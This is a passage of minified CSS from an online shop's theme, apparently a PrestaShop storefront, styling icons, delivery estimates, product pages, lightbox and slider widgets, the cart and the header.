{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{background-image:url(https://www.mauvais-genres.com/themes/fricadelle/css/autoload/../images/example2x.png);-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}.hideMe{display:none}.product-additional-info .hide-default,.estimateddelivery.hide-default{display:none}.estimateddelivery div{border:1px solid #ccc;padding:5px 10px;margin-bottom:10px;clear:both}p.ed_orderbefore{margin-bottom:0}.estimateddelivery h4:before,.ed_orderbefore:before{font-family:"FontAwesome";font-size:19px;line-height:24px;font-weight:normal;content:"\f0d1";margin-right:7px;*zoom:expression(this.runtimeStyle['zoom'] = '1',this.innerHTML = '&#xf0d1;')}.ed_lightblue div{background:#FCFEFF;border-color:#ACD8E4 !important}.ed_softred div{background:#FFF5F5;border-color:#E4ACAC !important}.ed_lightgreen div{background:#F5FFF5;border-color:#ADE4AC !important}.ed_lightpurple div{background:#FAF5FF;border-color:#CDACE4 !important}.ed_lightbrown div{background:#FFFDF5;border-color:#E4D6AC !important}.ed_lightyellow div{background:#FFFFF5;border-color:#E4E1AC !important}.ed_orange div{background:#FFF5E7;border-color:#E6853E !important}.estimateddelivery .ed_tooltip{display:inline;position:relative;opacity:1}.estimateddelivery .ed_tooltip:hover:after{background:#333;background:rgba(0,0,0,.8);border-radius:5px;bottom:26px;color:#fff;content:attr(title);left:20%;padding:5px 15px;position:absolute;z-index:98;width:auto;min-width:100px}.estimateddelivery .ed_tooltip:hover:before{border:solid;border-color:#333 transparent;border-width:6px 6px 0 6px;bottom:20px;content:"";left:50%;position:absolute;z-index:99}.ed_countdown,.date_green{color:#44B449}.ed_oos_days_add{display:none}.ed_oos_days_add.ed_force_display{display:block}.ed_order_list .ed_with_carrier{display:none}.ed_header{font-size:larger;font-weight:bold}.ed_item span::first-letter{text-transform:uppercase}.ed_product_summary{margin-top:1em}.ed-product-block,.ed-product,.edp-attributes{background:transparent !important;border-color:unset !important;border:none !important;padding:0 0 !important}.ed-product-block{margin-bottom:1rem !important}.ed-product{margin-top:3px}.edp-attributes{margin-bottom:0 !important;padding:3px 15px !important}.attr-group-name{}.attr-name{text-decoration:underline;color:#808080}#order-detail .ed_lightblue div{background:none;border:none !important}.modal-body .estimateddelivery div{margin-bottom:0}.modal-body .estimateddelivery .ed_item p{margin-bottom:0}.modal-body .estimateddelivery .ed_item p span{margin-bottom:2px !important}.mondialrelay_loader{text-align:center;background-color:#eee;padding:10px}#mondialrelay_save-container{text-align:center;padding:10px 0;border-bottom:1px solid #eee}h1{margin-top:0}.primary_block{margin-bottom:30px}.primary_block h1{margin-bottom:20px}a.fancybox-nav{outline:0}.product-page .label{height:24px;line-height:20px;text-transform:uppercase;display:inline-block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.pb-left-column #image-block{position:relative;display:block;cursor:pointer;border:1px solid #e5e5e5;margin:0 auto;text-align:center}.pb-left-column #view_full_size{display:inline-block}.pb-left-column #view_full_size .span_link{position:absolute;bottom:20px;left:50%;margin-left:-68px;display:block;padding:10px;text-align:center;line-height:22px;color:#777676;text-align:center;font-weight:700;background:rgba(255,255,255,0.5);-moz-box-shadow:0 2px 8px rgba(0,0,0,0.16);-webkit-box-shadow:0 2px 8px rgba(0,0,0,0.16);box-shadow:0 2px 8px rgba(0,0,0,0.16)}.pb-left-column .new-box{position:absolute;top:-1px;left:-1px}.pb-left-column .soldlabel{position:absolute;top:-1px;right:-1px}.pb-left-column #views_block{width:260px;margin:10px auto 0 auto}@media (min-width:992px){.pb-left-column #views_block{width:360px}}#thumbs_list{overflow:hidden;float:left;width:194px}@media (min-width:992px){#thumbs_list{width:294px}}#thumbs_list ul#thumbs_list_frame{list-style-type:none;padding-left:0;overflow:hidden;height:90px}#thumbs_list li{float:left;height:90px;width:90px;cursor:pointer;border:1px solid #e5e5e5;margin-right:8px;line-height:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#thumbs_list li a{display:block;border:3px solid #e5e5e5;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#f9f9f9}#thumbs_list li a:hover,#thumbs_list li a.shown{border-color:#b2b2b2}#thumbs_list li img{width:100%;height:100%}span.view_scroll_spacer{float:left}#view_scroll_left:before,#view_scroll_right:before{color:#6f6f6f;font-family:"FontAwesome";font-size:25px;line-height:25px}#view_scroll_left:hover:before,#view_scroll_right:hover:before{color:#888888}#view_scroll_right{float:left;padding-left:10px;margin-top:38px}#view_scroll_right:before{content:"\f138"}#view_scroll_left{padding-right:10px}#view_scroll_left:before{content:"\f137"}.resetimg{padding:10px 0 0}.resetimg #resetImages i{margin-right:6px}.view_scroll_spacer{margin-top:38px}#usefull_link_block{list-style-type:none}#usefull_link_block li{margin:0 0 8px 0}#usefull_link_block li a{position:relative;padding-left:20px;line-height:14px;font-size:12px;display:inline-block}#usefull_link_block li a:before{font-family:"FontAwesome";position:absolute;left:0}#usefull_link_block li.print a:before{content:"\f02f"}#short_description_block{margin-bottom:15px}#short_description_content{margin-bottom:15px}.pb-right-column #product_reference{margin-bottom:6px}.fix-cart.affix{position:static !important}.fix-cart.affix-bottom{position:static !important}@media (min-width:992px){.fix-cart.affix{position:fixed !important;top:60px}.fix-cart.affix-bottom{position:absolute !important}}#buy_block .content_prices{margin-bottom:20px}#buy_block .content_prices .add_wishlist_product{font-size:16px;line-height:16px;padding:10px;position:absolute;top:-2px;right:10px}#buy_block .content_prices .add_wishlist_product.added{color:#e11b22}#buy_block .content_prices .add_wishlist_product.added i.icon-heart-empty:before{content:"\F004"}#buy_block .qty-block{margin-bottom:20px}#buy_block #attributes fieldset{padding-bottom:3px}#buy_block #attributes fieldset label{vertical-align:top;display:block}#buy_block #attributes .attribute_fieldset{margin-bottom:10px}#buy_block #attributes .attribute_list{width:100%}#buy_block #attributes .attribute_list #color_to_pick_list{list-style-type:none}#buy_block #attributes .attribute_list #color_to_pick_list li{float:left;margin:0 3px 3px 0;padding:1px;border:1px solid #e5e5e5;clear:none}#buy_block #attributes .attribute_list #color_to_pick_list li a.color_pick{display:block;height:22px;width:22px;cursor:pointer}#buy_block #attributes .attribute_list #color_to_pick_list li a.color_pick img{display:block;height:22px;width:22px}#buy_block #attributes .attribute_list #color_to_pick_list li.selected{border:1px solid #333}#buy_block .box-info-product .exclusive:before{font-family:"FontAwesome";content:"\f07a";padding-right:5px}#buy_block .box-info-product .exclusive.added:before{content:"\f00c"}#buy_block .box-info-product .exclusive.added.disabled:before,#buy_block .box-info-product .exclusive.disabled:before{content:"\f110";animation:2s linear 0s normal none infinite spin;-webkit-animation:2s linear 0s normal none infinite spin;-moz-animation:2s linear 0s normal none infinite spin;border:none}@media (min-width:992px){#buy_block #add_to_cart{margin-top:26px}}.box-security{padding:10px 0}#quantity_wanted_p input{text-align:center}#quantity_wanted_p label{display:block;margin-bottom:7px}#quantity_wanted_p .btn{color:#666;border-color:#e5e5e5;background-color:#eee;background-image:none}#quantity_wanted_p .btn:hover{background-color:#ddd}#availability_statut span#availability_label,#availability_date_label{display:inline-block;width:125px;font-weight:700;font-size:12px;text-align:right}#quantityAvailable{font-size:13px;line-height:18px;font-weight:700}#availability_statut{display:inline-block;margin-top:6px}#availability_statut .label{display:block;font-size:90%;white-space:inherit}.discount{display:none}.our_price_display{font-size:16px;line-height:27px;margin-bottom:0;display:inline-block;color:#ca181f}.our_price_display .price{font-size:25px}#old_price{text-decoration:line-through;display:inline-block;line-height:23px;color:#a2a2a2;margin-bottom:0}#old_price .price{color:#a2a2a2}#reduction_percent,#reduction_amount{margin-right:5px;margin-left:15px;margin-bottom:0;padding:2px 4px;font-size:16px;display:inline-block}#reduction_percent span,#reduction_amount span{display:block}#product_payment_logos .box-security{text-align:center}#product_payment_logos .box-security a{display:inline-block}p.infoCustomizable{margin-bottom:30px}ul#uploadable_files,ul#text_fields{list-style-type:none}.customizableProductsFile,.customizableProductsText{margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}.customizationUploadLine{padding-bottom:10px}.customizationUploadLine label{display:block;vertical-align:top}.customizationUploadLine textarea{width:50%}.customizationUploadBrowse img + a{position:relative;top:-51px}#customizedDatas{float:right}#product.content_only .product-page{padding:15px}#product.content_only .box-security{display:none}#product.content_only #short_description_block .buttons_bottom_block{display:none}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.mauvais-genres.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.mauvais-genres.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.mauvais-genres.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.mauvais-genres.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.mauvais-genres.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.mauvais-genres.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.mauvais-genres.com/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.mauvais-genres.com/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.mauvais-genres.com/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}#header .shopping_cart .btn-group > a{padding:0}#header .shopping_cart .btn-group > a i{height:32px;width:32px;font-size:32px;line-height:32px;margin-right:0;color:#e11b22}#header .shopping_cart .btn-group > a .badge{font-size:10px;font-weight:400;height:18px;line-height:12px;min-width:18px;padding:0 2px;border-width:2px;border-style:solid;top:auto;bottom:0;right:0;position:absolute;background-color:#e11b22}#header .shopping_cart .btn-group > a.btn-link .badge,#header .shopping_cart .btn-group > a.btn-light .badge{border-bottom-color:#fff}#header .shopping_cart .btn-group .sc-title,#header .shopping_cart .btn-group .sc-caption{float:left}#header .shopping_cart .btn-group .sc-title{text-transform:uppercase}#header .shopping_cart .btn-group .sc-title:after{content:"-";display:inline;padding:0 3px}#header .shopping_cart .btn-group .btn-cart-right{background-color:#fff;border:none;color:#555}#header .shopping_cart .btn-group .btn-cart-right:hover{color:#e11b22}#header .shopping_cart .btn-group .btn-cart-right:hover .sc-caption{color:#e11b22}@media (min-width:768px){#header .shopping_cart .btn-group .sc-caption{font-size:11.2px;margin-top:2.8px}}#header .shopping_cart .btn-group.btn-group-lg > a i{height:44px;width:44px;font-size:38.4px;line-height:44px}#header .shopping_cart .btn-group.btn-group-lg > a .badge{bottom:5px;right:3px}@media (min-width:768px){#header .shopping_cart .btn-group.btn-group-lg > btn{line-height:1;font-size:16px;height:46px;padding-top:7.5px;padding-left:5px;padding-right:10px;z-index:3}#header .shopping_cart .btn-group.btn-group-lg > btn .sc-title{font-family:'Oswald',sans-serif;font-weight:normal;text-transform:none}#header .shopping_cart .btn-group.btn-group-lg > btn .sc-title:after{display:none}#header .shopping_cart .btn-group.btn-group-lg > btn .sc-caption{clear:left;font-size:10.8px;margin-top:2px}}#header .shopping_cart .btn-group.open .dropdown-toggle{box-shadow:none;color:#e11b22}#header .shopping_cart .btn-group.open .dropdown-toggle .sc-caption{color:#e11b22}#header .shopping_cart.btn-user-active .btn-group > btn{display:none}@media (min-width:992px){#header .shopping_cart.btn-user-active .btn-group > btn{display:block}}#header nav .shopping_cart .navbar-btn{margin-bottom:0;margin-top:0}#header nav .shopping_cart .dropdown-toggle{padding-left:0}#header nav .shopping_cart .btn-group .sc-title{text-transform:capitalize}#header nav .shopping_cart .btn-group .sc-caption{font-size:12px;margin-top:0}#header nav .shopping_cart .btn-group i.icon-shopping-cart{font-size:14px;height:auto;width:auto;line-height:30px;margin-right:5px}#header nav .shopping_cart .btn-group > a .badge{right:10px;top:9px}.cart_block{width:270px}.cart_block.panel-cart{color:#888;background-color:#f9f9f9;border-color:#e0e0e0}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.cart_block .cart_block_list .remove_link{position:absolute;right:10px;top:19px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777777;display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#515151}.cart_block .products a{color:#333}.cart_block .products a:hover{color:#e11b22}.cart_block .cart-images{float:left;padding-right:10px;width:30%}.cart_block .cart-images img{display:block;border:1px solid #e0e0e0;height:auto;max-width:100%}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:25px}.cart_block .cart-info .product-name{font-weight:bold}.cart_block .cart-info .quantity-formated{padding-right:5px}.cart_block .cart-info .price{text-align:right;display:block;padding-top:10px}.cart_block .product-atributes{font-size:11px}.cart_block dl{margin:0}.cart_block dt{font-weight:normal;font-size:0.9em;overflow:hidden;padding:20px 10px 16px 20px;position:relative;border-bottom:1px solid #e0e0e0}.cart_block dt.last_item{border-bottom:none}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #e0e0e0}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block dt:nth-of-type(2n),.cart_block dd:nth-of-type(2n){background-color:#ececec}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{border-top:1px solid #e0e0e0;padding:10px 20px 22px 20px}.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px solid #e0e0e0;padding:7px 0}.cart_block .cart-prices .cart-prices-line.last-line{border:none}.cart_block .cart-prices .price.cart_block_total{font-weight:bold}.cart_block .cart-buttons{overflow:hidden;padding:10px 20px 10px 20px;margin:0;text-align:center}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:white;position:absolute;display:none;z-index:99;margin-right:4%;margin-left:4%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333333;z-index:2}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#515151}#layer_cart .layer_cart_product,#layer_cart .layer_cart_cart,#layer_cart .crossseling-content,#layer_cart .button-container{padding:0 15px 20px}#layer_cart .crossseling-content{background-color:#f9f9f9;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0;border-radius:0 0 4px 4px}@media (min-width:768px){#layer_cart .button-container{margin-top:20px}}#layer_cart #layer_cart_product_price{color:#ca181f;font-weight:bold}@media (min-width:768px){.full-header-content #layer_cart{margin-left:-27%}.navbar-top .container{position:relative}.navbar-top #layer_cart{margin:17%;width:66%}}#search_block_top{float:left;clear:none}@media (min-width:768px){#search_block_top{float:none;clear:both;width:100%;padding-top:10px;margin-bottom:5px}}#search_block_top .input-group-lg #search_query_top{font-size:14px}@media (max-width:479px){#search_block_top{max-width:150px}#search_block_top .input-group-lg #search_query_top{font-size:13px}}#search_block_top .input-group-btn .btn-default{color:white;border-color:#363a41;background-color:#363a41}#search_block_top .input-group-btn .btn-default:hover,#search_block_top .input-group-btn .btn-default:focus,#search_block_top .input-group-btn .btn-default:active{color:white;background-color:#e11b22;border-color:#e11b22}.ac_results{background:white;border:1px solid #d6d4d4;width:271px;margin-top:-1px}.ac_results li{padding:0 10px;font-weight:normal;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_odd{background:white}.ac_results li:hover,.ac_results li.ac_over{background:#fbfbfb}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}#header .user-info{padding-right:10px}#header .user-info .btn{padding:0}#header .user-info .btn > .icon-user,#header .user-info .btn > .icon-heart{margin-right:0;height:32px;width:32px;line-height:32px}#header .user-info.btn-group-lg .btn > .icon-user,#header .user-info.btn-group-lg .btn > .icon-heart{height:44px;width:44px;line-height:44px}#header .user-info.btn-group-lg.open .dropdown-toggle{box-shadow:none}#header .user-info .btn-user{background-color:#fff;border:none;color:#e11b22}#header .user-info .btn-user i{font-size:32px}#header .user-info .btn-user i.icon-heart{font-size:26px}#header .user-info .user-block{float:left;height:44px;padding-top:7.5px;display:none}#header .user-info .user-block .link-account,#header .user-info .user-block .small-user{float:left}#header .user-info .user-block .link-account{font-size:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-transform:none;line-height:1}#header .user-info .user-block .link-account:hover{color:#e11b22}#header .user-info .user-block .small-user{font-size:10.8px;clear:left;color:#888}#header .user-info .user-block .small-user:hover{color:#e11b22}@media (min-width:992px){#header .user-info .pull-right > .dropdown-menu{left:0;right:auto}#header .user-info .user-block{display:block}}@media (max-width:767px){#header .user-info{padding-right:0}#header .user-info .btn{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;margin-right:-1px}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.2;color:#888;background:#ccc url("https://www.mauvais-genres.com/themes/fricadelle/css/modules/themeconfigurator/css/../img/background.jpg") repeat left top}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#555;text-decoration:none}a:hover,a:focus{color:#222222;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid 